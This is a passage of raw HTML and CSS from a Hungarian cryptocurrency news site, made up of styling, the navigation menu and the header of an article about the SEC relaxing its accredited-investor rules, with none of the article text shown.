.sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="014c5001346cf1a8218b04e0df20faf0" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="25314" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20668'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="bitcoin"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1068x668.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="668" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1068x668.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1068x668.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-300x188.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1024x640.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-768x480.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-1536x960.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-150x94.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5-696x435.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="bitcoin"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/szabalyozas/" ><span class="tdb-cat-bg"></span>Szabályozás</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Megengedőbb lett az SEC az akkreditált befektetőket illetően</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" 